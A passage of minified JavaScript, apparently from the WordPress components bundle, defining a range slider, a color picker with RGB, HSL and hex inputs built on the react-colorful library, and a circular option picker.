8px;pointer-events:none;position:absolute;text-align:center;user-select:none;line-height:1.4;",zS,";",FS,";",Mg({transform:"translateX(-50%)"},{transform:"translateX(50%)"}),";"),VS=yl(gy,{target:"e1epgpqk1"})("display:inline-block;font-size:13px;margin-top:0;input[type='number']&{",hS,";}",Mg({marginLeft:`${Il(4)} !important`}),";"),$S=yl("span",{target:"e1epgpqk0"})("display:block;margin-top:0;button,button.is-small{margin-left:0;",hS,";}",Mg({marginLeft:8}),";");const HS=(0,c.forwardRef)((function(e,t){const{describedBy:n,label:r,value:o,...i}=e;return(0,_t.jsx)(DS,{...i,"aria-describedby":n,"aria-label":r,"aria-hidden":!1,ref:t,tabIndex:0,type:"range",value:o})}));function WS(e){const{className:t,isFilled:n=!1,label:r,style:o={},...i}=e,a=s("components-range-control__mark",n&&"is-filled",t),l=s("components-range-control__mark-label",n&&"is-filled");return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(PS,{...i,"aria-hidden":"true",className:a,style:o}),r&&(0,_t.jsx)(TS,{"aria-hidden":"true",className:l,isFilled:n,style:o,children:r})]})}function US(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0,...a}=e;return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(CS,{disabled:t,...a}),n&&(0,_t.jsx)(GS,{disabled:t,marks:n,min:r,max:o,step:i,value:s})]})}function GS(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0}=e,l=function({marks:e,min:t=0,max:n=100,step:r=1,value:o=0}){if(!e)return[];const i=n-t;if(!Array.isArray(e)){e=[];const n=1+Math.round(i/r);for(;n>e.push({value:r*e.length+t}););}const s=[];return e.forEach(((e,r)=>{if(e.value<t||e.value>n)return;const l=`mark-${r}`,c=e.value<=o,u=(e.value-t)/i*100+"%",d={[(0,a.isRTL)()?"right":"left"]:u};s.push({...e,isFilled:c,key:l,style:d})})),s}({marks:n,min:r,max:o,step:"any"===i?1:i,value:s});return(0,_t.jsx)(ES,{"aria-hidden":"true",className:"components-range-control__marks",children:l.map((e=>(0,B.createElement)(WS,{...e,key:e.key,"aria-hidden":"true",disabled:t})))})}function KS(e){const{className:t,inputRef:n,tooltipPosition:r,show:o=!1,style:i={},value:a=0,renderTooltipContent:l=e=>e,zIndex:u=100,...d}=e,p=function({inputRef:e,tooltipPosition:t}){const[n,r]=(0,c.useState)(),o=(0,c.useCallback)((()=>{e&&e.current&&r(t)}),[t,e]);return(0,c.useEffect)((()=>{o()}),[o]),(0,c.useEffect)((()=>(window.addEventListener("resize",o),()=>{window.removeEventListener("resize",o)}))),n}({inputRef:n,tooltipPosition:r}),f=s("components-simple-tooltip",t),h={...i,zIndex:u};return(0,_t.jsx)(BS,{...d,"aria-hidden":"false",className:f,position:p,show:o,role:"tooltip",style:h,children:l(a)})}const qS=()=>{};function YS({resetFallbackValue:e,initialPosition:t}){return void 0!==e?Number.isNaN(e)?null:e:void 0!==t?Number.isNaN(t)?null:t:null}const XS=(0,c.forwardRef)((function e(t,n){const{__nextHasNoMarginBottom:r=!1,afterIcon:o,allowReset:i=!1,beforeIcon:u,className:d,color:p=zl.theme.accent,currentInput:f,disabled:h=!1,help:m,hideLabelFromVision:g=!1,initialPosition:v,isShiftStepEnabled:b=!0,label:x,marks:y=!1,max:w=100,min:_=0,onBlur:S=qS,onChange:C=qS,onFocus:k=qS,onMouseLeave:j=qS,onMouseMove:E=qS,railColor:P,renderTooltipContent:N=e=>e,resetFallbackValue:T,__next40pxDefaultSize:I=!1,shiftStep:R=10,showTooltip:M,step:A=1,trackColor:D,value:z,withInputField:O=!0,__shouldNotWarnDeprecated36pxSize:L,...F}=t,[B,V]=function(e){const{min:t,max:n,value:r,initial:o}=e,[i,s]=dS(pS(r,t,n),{initial:pS(null!=o?o:null,t,n),fallback:null});return[i,(0,c.useCallback)((e=>{s(null===e?null:pS(e,t,n))}),[t,n,s])]}({min:_,max:w,value:null!=z?z:null,initial:v}),$=(0,c.useRef)(!1);let H=M,W=O;"any"===A&&(H=!1,W=!1);const[U,G]=(0,c.useState)(H),[K,q]=(0,c.useState)(!1),Y=(0,c.useRef)(),X=Y.current?.matches(":focus"),Z=!h&&K,Q=null===B,J=Q?"":void 0!==B?B:f,ee=Q?(w-_)/2+_:B,te=`${ay(Q?50:(B-_)/(w-_)*100,0,100)}%`,ne=s("components-range-control",d),re=s("components-range-control__wrapper",!!y&&"is-marked"),oe=(0,l.useInstanceId)(e,"inspector-range-control"),ie=m?`${oe}__help`:void 0,se=!1!==H&&Number.isFinite(B),ae=()=>{const e=Number.isNaN(T)?null:null!=T?T:null;V(e),C(null!=e?e:void 0)},le={[(0,a.isRTL)()?"right":"left"]:te};return Ux({componentName:"RangeControl",__next40pxDefaultSize:I,size:void 0,__shouldNotWarnDeprecated36pxSize:L}),(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"RangeControl",className:ne,label:x,hideLabelFromVision:g,id:`${oe}`,help:m,children:(0,_t.jsxs)(vS,{className:"components-range-control__root",__next40pxDefaultSize:I,children:[u&&(0,_t.jsx)(wS,{children:(0,_t.jsx)(Xx,{icon:u})}),(0,_t.jsxs)(yS,{__nextHasNoMarginBottom:r,className:re,color:p,marks:!!y,children:[(0,_t.jsx)(HS,{...F,className:"components-range-control__slider",describedBy:ie,disabled:h,id:`${oe}`,label:x,max:w,min:_,onBlur:e=>{S(e),q(!1),G(!1)},onChange:e=>{const t=parseFloat(e.target.value);V(t),C(t)},onFocus:e=>{k(e),q(!0),G(!0)},onMouseMove:E,onMouseLeave:j,ref:(0,l.useMergeRefs)([Y,n]),step:A,value:null!=J?J:void 0}),(0,_t.jsx)(US,{"aria-hidden":!0,disabled:h,marks:y,max:w,min:_,railColor:P,step:A,value:ee}),(0,_t.jsx)(jS,{"aria-hidden":!0,className:"components-range-control__track",disabled:h,style:{width:te},trackColor:D}),(0,_t.jsx)(RS,{className:"components-range-control__thumb-wrapper",style:le,disabled:h,children:(0,_t.jsx)(AS,{"aria-hidden":!0,isFocused:Z,disabled:h})}),se&&(0,_t.jsx)(KS,{className:"components-range-control__tooltip",inputRef:Y,tooltipPosition:"bottom",renderTooltipContent:N,show:X||U,style:le,value:B})]}),o&&(0,_t.jsx)(_S,{children:(0,_t.jsx)(Xx,{icon:o})}),W&&(0,_t.jsx)(VS,{"aria-label":x,className:"components-range-control__number",disabled:h,inputMode:"decimal",isShiftStepEnabled:b,max:w,min:_,onBlur:()=>{$.current&&(ae(),$.current=!1)},onChange:e=>{let t=parseFloat(e);V(t),isNaN(t)?i&&($.current=!0):((t<_||t>w)&&(t=pS(t,_,w)),C(t),$.current=!1)},shiftStep:R,size:I?"__unstable-large":"default",__unstableInputWidth:Il(I?20:16),step:A,value:J,__shouldNotWarnDeprecated36pxSize:!0}),i&&(0,_t.jsx)($S,{children:(0,_t.jsx)(Jx,{className:"components-range-control__reset",accessibleWhenDisabled:!h,disabled:h||B===YS({resetFallbackValue:T,initialPosition:v}),variant:"secondary",size:"small",onClick:ae,children:(0,a.__)("Reset")})})]})})})),ZS=XS,QS=yl(gy,{target:"ez9hsf46"})("width:",Il(24),";"),JS=yl(cS,{target:"ez9hsf45"})("margin-left:",Il(-2),";"),eC=yl(ZS,{target:"ez9hsf44"})("flex:1;margin-right:",Il(2),";"),tC=`\n.react-colorful__interactive {\n\twidth: calc( 100% - ${Il(2)} );\n\tmargin-left: ${Il(1)};\n}`,nC=yl("div",{target:"ez9hsf43"})("padding-top:",Il(2),";padding-right:0;padding-left:0;padding-bottom:0;"),rC=yl(fy,{target:"ez9hsf42"})("padding-left:",Il(4),";padding-right:",Il(4),";"),oC=yl(kg,{target:"ez9hsf41"})("padding-top:",Il(4),";padding-left:",Il(4),";padding-right:",Il(3),";padding-bottom:",Il(5),";"),iC=yl("div",{target:"ez9hsf40"})(Rx,";width:216px;.react-colorful{display:flex;flex-direction:column;align-items:center;width:216px;height:auto;}.react-colorful__saturation{width:100%;border-radius:0;height:216px;margin-bottom:",Il(4),";border-bottom:none;}.react-colorful__hue,.react-colorful__alpha{width:184px;height:16px;border-radius:",Fl.radiusFull,";margin-bottom:",Il(2),";}.react-colorful__pointer{height:16px;width:16px;border:none;box-shadow:0 0 2px 0 rgba( 0, 0, 0, 0.25 );outline:2px solid transparent;}.react-colorful__pointer-fill{box-shadow:inset 0 0 0 ",Fl.borderWidthFocus," #fff;}",tC,";"),sC=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.5h11a.5.5 0 0 1 .5.5v11a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V5a.5.5 0 0 1 .5-.5ZM3 5a2 2 0 0 1 2-2h11a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5Zm17 3v10.75c0 .69-.56 1.25-1.25 1.25H6v1.5h12.75a2.75 2.75 0 0 0 2.75-2.75V8H20Z"})}),aC=e=>{const{color:t,colorType:n}=e,[r,o]=(0,c.useState)(null),i=(0,c.useRef)(),s=(0,l.useCopyToClipboard)((()=>{switch(n){case"hsl":return t.toHslString();case"rgb":return t.toRgbString();default:return t.toHex()}}),(()=>{i.current&&clearTimeout(i.current),o(t.toHex()),i.current=setTimeout((()=>{o(null),i.current=void 0}),3e3)}));(0,c.useEffect)((()=>()=>{i.current&&clearTimeout(i.current)}),[]);const u=r===t.toHex()?(0,a.__)("Copied!"):(0,a.__)("Copy");return(0,_t.jsx)(ss,{delay:0,hideOnClick:!1,text:u,children:(0,_t.jsx)(Qx,{size:"compact","aria-label":u,ref:s,icon:sC,showTooltip:!1})})};const lC=al((function(e,t){const n=sl(e,"InputControlPrefixWrapper");return(0,_t.jsx)(ub,{...n,isPrefix:!0,ref:t})}),"InputControlPrefixWrapper"),cC=({min:e,max:t,label:n,abbreviation:r,onChange:o,value:i})=>(0,_t.jsxs)(fy,{spacing:4,children:[(0,_t.jsx)(QS,{__next40pxDefaultSize:!0,min:e,max:t,label:n,hideLabelFromVision:!0,value:i,onChange:e=>{o(e?"string"!=typeof e?e:parseInt(e,10):0)},prefix:(0,_t.jsx)(lC,{children:(0,_t.jsx)($v,{color:zl.theme.accent,lineHeight:1,children:r})}),spinControls:"none"}),(0,_t.jsx)(eC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:n,hideLabelFromVision:!0,min:e,max:t,value:i,onChange:o,withInputField:!1})]}),uC=({color:e,onChange:t,enableAlpha:n})=>{const{r,g:o,b:i,a:s}=e.toRgb();return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(cC,{min:0,max:255,label:"Red",abbreviation:"R",value:r,onChange:e=>t(yv({r:e,g:o,b:i,a:s}))}),(0,_t.jsx)(cC,{min:0,max:255,label:"Green",abbreviation:"G",value:o,onChange:e=>t(yv({r,g:e,b:i,a:s}))}),(0,_t.jsx)(cC,{min:0,max:255,label:"Blue",abbreviation:"B",value:i,onChange:e=>t(yv({r,g:o,b:e,a:s}))}),n&&(0,_t.jsx)(cC,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*s),onChange:e=>t(yv({r,g:o,b:i,a:e/100}))})]})},dC=({color:e,onChange:t,enableAlpha:n})=>{const r=(0,c.useMemo)((()=>e.toHsl()),[e]),[o,i]=(0,c.useState)({...r}),s=e.isEqual(yv(o));(0,c.useEffect)((()=>{s||i(r)}),[r,s]);const a=s?o:r,l=n=>{const r=yv({...a,...n});e.isEqual(r)?i((e=>({...e,...n}))):t(r)};return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(cC,{min:0,max:359,label:"Hue",abbreviation:"H",value:a.h,onChange:e=>{l({h:e})}}),(0,_t.jsx)(cC,{min:0,max:100,label:"Saturation",abbreviation:"S",value:a.s,onChange:e=>{l({s:e})}}),(0,_t.jsx)(cC,{min:0,max:100,label:"Lightness",abbreviation:"L",value:a.l,onChange:e=>{l({l:e})}}),n&&(0,_t.jsx)(cC,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*a.a),onChange:e=>{l({a:e/100})}})]})},pC=({color:e,onChange:t,enableAlpha:n})=>(0,_t.jsx)(Kx,{prefix:(0,_t.jsx)(lC,{children:(0,_t.jsx)($v,{color:zl.theme.accent,lineHeight:1,children:"#"})}),value:e.toHex().slice(1).toUpperCase(),onChange:e=>{if(!e)return;const n=e.startsWith("#")?e:"#"+e;t(yv(n))},maxLength:n?9:7,label:(0,a.__)("Hex color"),hideLabelFromVision:!0,size:"__unstable-large",__unstableStateReducer:(e,t)=>{const n=t.payload?.event?.nativeEvent;if("insertFromPaste"!==n?.inputType)return{...e};const r=e.value?.startsWith("#")?e.value.slice(1).toUpperCase():e.value?.toUpperCase();return{...e,value:r}},__unstableInputWidth:"9em"}),fC=({colorType:e,color:t,onChange:n,enableAlpha:r})=>{const o={color:t,onChange:n,enableAlpha:r};switch(e){case"hsl":return(0,_t.jsx)(dC,{...o});case"rgb":return(0,_t.jsx)(uC,{...o});default:return(0,_t.jsx)(pC,{...o})}};function hC(){return(hC=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function mC(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t.indexOf(n=i[r])>=0||(o[n]=e[n]);return o}function gC(e){var t=(0,B.useRef)(e),n=(0,B.useRef)((function(e){t.current&&t.current(e)}));return t.current=e,n.current}var vC=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e<t?t:e},bC=function(e){return"touches"in e},xC=function(e){return e&&e.ownerDocument.defaultView||self},yC=function(e,t,n){var r=e.getBoundingClientRect(),o=bC(t)?function(e,t){for(var n=0;n<e.length;n++)if(e[n].identifier===t)return e[n];return e[0]}(t.touches,n):t;return{left:vC((o.pageX-(r.left+xC(e).pageXOffset))/r.width),top:vC((o.pageY-(r.top+xC(e).pageYOffset))/r.height)}},wC=function(e){!bC(e)&&e.preventDefault()},_C=B.memo((function(e){var t=e.onMove,n=e.onKey,r=mC(e,["onMove","onKey"]),o=(0,B.useRef)(null),i=gC(t),s=gC(n),a=(0,B.useRef)(null),l=(0,B.useRef)(!1),c=(0,B.useMemo)((function(){var e=function(e){wC(e),(bC(e)?e.touches.length>0:e.buttons>0)&&o.current?i(yC(o.current,e,a.current)):n(!1)},t=function(){return n(!1)};function n(n){var r=l.current,i=xC(o.current),s=n?i.addEventListener:i.removeEventListener;s(r?"touchmove":"mousemove",e),s(r?"touchend":"mouseup",t)}return[function(e){var t=e.nativeEvent,r=o.current;if(r&&(wC(t),!function(e,t){return t&&!bC(e)}(t,l.current)&&r)){if(bC(t)){l.current=!0;var s=t.changedTouches||[];s.length&&(a.current=s[0].identifier)}r.focus(),i(yC(r,t,a.current)),n(!0)}},function(e){var t=e.which||e.keyCode;t<37||t>40||(e.preventDefault(),s({left:39===t?.05:37===t?-.05:0,top:40===t?.05:38===t?-.05:0}))},n]}),[s,i]),u=c[0],d=c[1],p=c[2];return(0,B.useEffect)((function(){return p}),[p]),B.createElement("div",hC({},r,{onTouchStart:u,onMouseDown:u,className:"react-colorful__interactive",ref:o,onKeyDown:d,tabIndex:0,role:"slider"}))})),SC=function(e){return e.filter(Boolean).join(" ")},CC=function(e){var t=e.color,n=e.left,r=e.top,o=void 0===r?.5:r,i=SC(["react-colorful__pointer",e.className]);return B.createElement("div",{className:i,style:{top:100*o+"%",left:100*n+"%"}},B.createElement("div",{className:"react-colorful__pointer-fill",style:{backgroundColor:t}}))},kC=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n},jC=(Math.PI,function(e){var t=e.s,n=e.v,r=e.a,o=(200-t)*n/100;return{h:kC(e.h),s:kC(o>0&&o<200?t*n/100/(o<=100?o:200-o)*100:0),l:kC(o/2),a:kC(r,2)}}),EC=function(e){var t=jC(e);return"hsl("+t.h+", "+t.s+"%, "+t.l+"%)"},PC=function(e){var t=jC(e);return"hsla("+t.h+", "+t.s+"%, "+t.l+"%, "+t.a+")"},NC=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:kC(255*[r,a,s,s,l,r][c]),g:kC(255*[l,r,r,a,s,s][c]),b:kC(255*[s,s,l,r,r,a][c]),a:kC(o,2)}},TC=function(e){var t=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i.exec(e);return t?RC({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}},IC=TC,RC=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:kC(60*(a<0?a+6:a)),s:kC(i?s/i*100:0),v:kC(i/255*100),a:o}},MC=B.memo((function(e){var t=e.hue,n=e.onChange,r=SC(["react-colorful__hue",e.className]);return B.createElement("div",{className:r},B.createElement(_C,{onMove:function(e){n({h:360*e.left})},onKey:function(e){n({h:vC(t+360*e.left,0,360)})},"aria-label":"Hue","aria-valuenow":kC(t),"aria-valuemax":"360","aria-valuemin":"0"},B.createElement(CC,{className:"react-colorful__hue-pointer",left:t/360,color:EC({h:t,s:100,v:100,a:1})})))})),AC=B.memo((function(e){var t=e.hsva,n=e.onChange,r={backgroundColor:EC({h:t.h,s:100,v:100,a:1})};return B.createElement("div",{className:"react-colorful__saturation",style:r},B.createElement(_C,{onMove:function(e){n({s:100*e.left,v:100-100*e.top})},onKey:function(e){n({s:vC(t.s+100*e.left,0,100),v:vC(t.v-100*e.top,0,100)})},"aria-label":"Color","aria-valuetext":"Saturation "+kC(t.s)+"%, Brightness "+kC(t.v)+"%"},B.createElement(CC,{className:"react-colorful__saturation-pointer",top:1-t.v/100,left:t.s/100,color:EC(t)})))})),DC=function(e,t){if(e===t)return!0;for(var n in e)if(e[n]!==t[n])return!1;return!0},zC=function(e,t){return e.replace(/\s/g,"")===t.replace(/\s/g,"")};function OC(e,t,n){var r=gC(n),o=(0,B.useState)((function(){return e.toHsva(t)})),i=o[0],s=o[1],a=(0,B.useRef)({color:t,hsva:i});(0,B.useEffect)((function(){if(!e.equal(t,a.current.color)){var n=e.toHsva(t);a.current={hsva:n,color:t},s(n)}}),[t,e]),(0,B.useEffect)((function(){var t;DC(i,a.current.hsva)||e.equal(t=e.fromHsva(i),a.current.color)||(a.current={hsva:i,color:t},r(t))}),[i,e,r]);var l=(0,B.useCallback)((function(e){s((function(t){return Object.assign({},t,e)}))}),[]);return[i,l]}var LC,FC="undefined"!=typeof window?B.useLayoutEffect:B.useEffect,BC=new Map,VC=function(e){FC((function(){var t=e.current?e.current.ownerDocument:document;if(void 0!==t&&!BC.has(t)){var n=t.createElement("style");n.innerHTML='.react-colorful{position:relative;display:flex;flex-direction:column;width:200px;height:200px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.react-colorful__saturation{position:relative;flex-grow:1;border-color:transparent;border-bottom:12px solid #000;border-radius:8px 8px 0 0;background-image:linear-gradient(0deg,#000,transparent),linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.react-colorful__alpha-gradient,.react-colorful__pointer-fill{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;border-radius:inherit}.react-colorful__alpha-gradient,.react-colorful__saturation{box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.react-colorful__alpha,.react-colorful__hue{position:relative;height:24px}.react-colorful__hue{background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.react-colorful__last-control{border-radius:0 0 8px 8px}.react-colorful__interactive{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:inherit;outline:none;touch-action:none}.react-colorful__pointer{position:absolute;z-index:1;box-sizing:border-box;width:28px;height:28px;transform:translate(-50%,-50%);background-color:#fff;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2)}.react-colorful__interactive:focus .react-colorful__pointer{transform:translate(-50%,-50%) scale(1.1)}.react-colorful__alpha,.react-colorful__alpha-pointer{background-color:#fff;background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill-opacity=".05"><path d="M8 0h8v8H8zM0 8h8v8H0z"/></svg>\')}.react-colorful__saturation-pointer{z-index:3}.react-colorful__hue-pointer{z-index:2}',BC.set(t,n);var r=LC||o.nc;r&&n.setAttribute("nonce",r),t.head.appendChild(n)}}),[])},$C=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=mC(e,["className","colorModel","color","onChange"]),a=(0,B.useRef)(null);VC(a);var l=OC(n,o,i),c=l[0],u=l[1],d=SC(["react-colorful",t]);return B.createElement("div",hC({},s,{ref:a,className:d}),B.createElement(AC,{hsva:c,onChange:u}),B.createElement(MC,{hue:c.h,onChange:u,className:"react-colorful__last-control"}))},HC=function(e){var t=e.className,n=e.hsva,r=e.onChange,o={backgroundImage:"linear-gradient(90deg, "+PC(Object.assign({},n,{a:0}))+", "+PC(Object.assign({},n,{a:1}))+")"},i=SC(["react-colorful__alpha",t]),s=kC(100*n.a);return B.createElement("div",{className:i},B.createElement("div",{className:"react-colorful__alpha-gradient",style:o}),B.createElement(_C,{onMove:function(e){r({a:e.left})},onKey:function(e){r({a:vC(n.a+e.left)})},"aria-label":"Alpha","aria-valuetext":s+"%","aria-valuenow":s,"aria-valuemin":"0","aria-valuemax":"100"},B.createElement(CC,{className:"react-colorful__alpha-pointer",left:n.a,color:PC(n)})))},WC=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=mC(e,["className","colorModel","color","onChange"]),a=(0,B.useRef)(null);VC(a);var l=OC(n,o,i),c=l[0],u=l[1],d=SC(["react-colorful",t]);return B.createElement("div",hC({},s,{ref:a,className:d}),B.createElement(AC,{hsva:c,onChange:u}),B.createElement(MC,{hue:c.h,onChange:u}),B.createElement(HC,{hsva:c,onChange:u,className:"react-colorful__last-control"}))},UC={defaultColor:"rgba(0, 0, 0, 1)",toHsva:TC,fromHsva:function(e){var t=NC(e);return"rgba("+t.r+", "+t.g+", "+t.b+", "+t.a+")"},equal:zC},GC=function(e){return B.createElement(WC,hC({},e,{colorModel:UC}))},KC={defaultColor:"rgb(0, 0, 0)",toHsva:IC,fromHsva:function(e){var t=NC(e);return"rgb("+t.r+", "+t.g+", "+t.b+")"},equal:zC},qC=function(e){return B.createElement($C,hC({},e,{colorModel:KC}))};const YC=({color:e,enableAlpha:t,onChange:n})=>{const r=t?GC:qC,o=(0,c.useMemo)((()=>e.toRgbString()),[e]);return(0,_t.jsx)(r,{color:o,onChange:e=>{n(yv(e))},onPointerDown:({currentTarget:e,pointerId:t})=>{e.setPointerCapture(t)},onPointerUp:({currentTarget:e,pointerId:t})=>{e.releasePointerCapture(t)}})};_v([Sv]);const XC=[{label:"RGB",value:"rgb"},{label:"HSL",value:"hsl"},{label:"Hex",value:"hex"}],ZC=al(((e,t)=>{const{enableAlpha:n=!1,color:r,onChange:o,defaultValue:i="#fff",copyFormat:s,...u}=sl(e,"ColorPicker"),[d,p]=f_({onChange:o,value:r,defaultValue:i}),f=(0,c.useMemo)((()=>yv(d||"")),[d]),h=(0,l.useDebounce)(p),m=(0,c.useCallback)((e=>{h(e.toHex())}),[h]),[g,v]=(0,c.useState)(s||"hex");return(0,_t.jsxs)(iC,{ref:t,...u,children:[(0,_t.jsx)(YC,{onChange:m,color:f,enableAlpha:n}),(0,_t.jsxs)(nC,{children:[(0,_t.jsxs)(rC,{justify:"space-between",children:[(0,_t.jsx)(JS,{__nextHasNoMarginBottom:!0,size:"compact",options:XC,value:g,onChange:e=>v(e),label:(0,a.__)("Color format"),hideLabelFromVision:!0,variant:"minimal"}),(0,_t.jsx)(aC,{color:f,colorType:s||g})]}),(0,_t.jsx)(oC,{direction:"column",gap:2,children:(0,_t.jsx)(fC,{colorType:g,color:f,onChange:m,enableAlpha:n})})]})]})}),"ColorPicker"),QC=ZC;function JC(e){if(void 0!==e)return"string"==typeof e?e:e.hex?e.hex:void 0}const ek=Es((e=>{const t=yv(e),n=t.toHex(),r=t.toRgb(),o=t.toHsv(),i=t.toHsl();return{hex:n,rgb:r,hsv:o,hsl:i,source:"hex",oldHue:i.h}}));function tk(e){const{onChangeComplete:t}=e,n=(0,c.useCallback)((e=>{t(ek(e))}),[t]);return function(e){return void 0!==e.onChangeComplete||void 0!==e.disableAlpha||"string"==typeof e.color?.hex}(e)?{color:JC(e.color),enableAlpha:!e.disableAlpha,onChange:n}:{...e,color:e.color,enableAlpha:e.enableAlpha,onChange:e.onChange}}const nk=e=>(0,_t.jsx)(QC,{...tk(e)}),rk=(0,c.createContext)({}),ok=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"})});const ik=(0,c.forwardRef)((function(e,t){const{isPressed:n,label:r,...o}=e;return(0,_t.jsx)(Jx,{...o,"aria-pressed":n,ref:t,label:r})}));const sk=(0,c.forwardRef)((function(e,t){const{id:n,isSelected:r,label:o,...i}=e,{setActiveId:s,activeId:a}=(0,c.useContext)(rk);return(0,c.useEffect)((()=>{r&&!a&&window.setTimeout((()=>s?.(n)),0)}),[r,s,a,n]),(0,_t.jsx)(Gn.Item,{render:(0,_t.jsx)(Jx,{...i,role:"option","aria-selected":!!r,ref:t,label:o}),id:n})}));function ak(e){const{actions:t,options:n,baseId:r,className:o,loop:i=!0,children:s,...l}=e,[u,d]=(0,c.useState)(void 0),p=(0,c.useMemo)((()=>({baseId:r,activeId:u,setActiveId:d})),[r,u,d]);return(0,_t.jsx)("div",{className:o,children:(0,_t.jsxs)(rk.Provider,{value:p,children:[(0,_t.jsx)(Gn,{...l,id:r,focusLoop:i,rtl:(0,a.isRTL)(),role:"listbox",activeId:u,setActiveId:d,children:n}),s,t]})})}function lk(e){const{actions:t,options:n,children:r,baseId:o,...i}=e,s=(0,c.useMemo)((()=>({baseId:o})),[o]);return(0,_t.jsx)("div",{...i,role:"group",id:o,children:(0,_t.jsxs)(rk.Provider,{value:s,children:[n,r,t]})})}function ck(e){const{asButtons:t,actions:n,options:r,children:o,className:i,...a}=e,c=(0,l.useInstanceId)(ck,"components-circular-option-picker",a.id),u=t?lk:ak,d=n?(0,_t.jsx)("div",{className:"components-circular-option-picker__custom-clear-wrapper",children:n}):void 0,p=(0,_t.jsx)("div",{className:"components-circular-option-picker__swatches",children:r});return(0,_t.jsx)(u,{...a,baseId:c,className:s("components-circular-option-picker",i),actions:d,options:p,children:o})}ck.Option=function e({className:t,isSelected:n,selectedIconProps:r={},tooltipText:o,...i}){const{baseId:a,setActiveId:u}=(0,c.useContext)(rk),d={id:(0,l.useInstanceId)(e,a||"components-circular-option-picker__option"),className:"components-circular-option-picker__option",__next40pxDefaultSize:!0,...i},p=void 0!==u?(0,_t.jsx)(sk,{...d,label:o,isSelected:n}):(0,_t.jsx)(ik,{...d,label:o,isPressed:n});return(0,_t.jsxs)("div",{className:s(t,"components-circular-option-picker__option-wrapper"),children:[p,n&&(0,_t.jsx)(oS,{icon:ok,...r})]})},ck.OptionGroup=function({className:e,options:t,...n}){const r="aria-label"in n||"aria-labelledby"in n?"group":void 0;return(0,_t.jsx)("div",{...n,role:r,className:s("components-circular-option-picker__option-group","components-circular-option-picker__swatches",e),children:t})},ck.ButtonAction=function({className:e,children:t,...n}){return(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,className:s("components-circular-option-picker__clear",e),variant:"tertiary",...n,children:t})},ck.DropdownLinkAction=function({buttonProps:e,className:t,dropdownProps:n,linkText:r}){return(0,_t.jsx)(W_,{className:s("components-circular-option-picker__dropdown-link-action",t),renderToggle:({isOpen:t,onToggle:n})=>(0,_t.jsx)(Jx,{"aria-expanded":t,"aria-haspopup":"true",onClick:n,variant:"link",...e,children:r}),...n})};const uk=ck;function dk(e,t,n,r){return{metaProps:e?{asButtons:!0}:{asButtons:!1,loop:t},labelProps:{"aria-labelledby":r,"aria-label":r?void 0:n||(0,a.__)("Custom color picker")}}}const pk=al((function(e,t){const n=function(e){const{expanded:t=!1,alignment:n="stretch",...r}=sl(e,"VStack");return py({direction:"column",expanded:t,alignment:n,...r})}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"VStack");const fk=al((function(e,t){const n=Kg(e);return(0,_t.jsx)(_l,{as:"span",...n,ref:t})}),"Truncate");const hk=al((function(e,t){const n=function(e){const{as:t,level:n=2,color:r=zl.theme.foreground,isBlock:o=!0,weight:i=Fl.fontWeightHeading,...s}=sl(e,"Heading"),a=t||`h${n}`,l={};return"string"==typeof a&&"h"!==a[0]&&(l.role="heading",l["aria-level"]="string"==typeof 